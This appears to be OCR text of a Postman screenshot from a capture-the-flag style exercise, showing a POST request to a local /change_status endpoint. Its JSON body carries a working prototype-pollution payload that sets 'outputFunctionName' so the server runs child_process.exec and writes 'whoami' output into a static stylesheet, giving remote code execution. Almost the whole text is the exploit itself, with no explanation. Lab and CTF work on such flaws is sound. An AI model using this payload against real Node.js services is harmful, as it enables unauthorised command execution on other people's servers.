 POST http://localhost:1337/change_status Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 {
2 "cameras": "offline",
3 "doors": "offline",
4 "turrets": "offline",
5 "dome": "offline",
6 "constructor/prototype/offline": "test",
7 "constructor/prototype/outputFunctionName": "x;console.log(1);process.mainModule.require('child_process').exec('whoami >> src/static/style.css');x"
8 }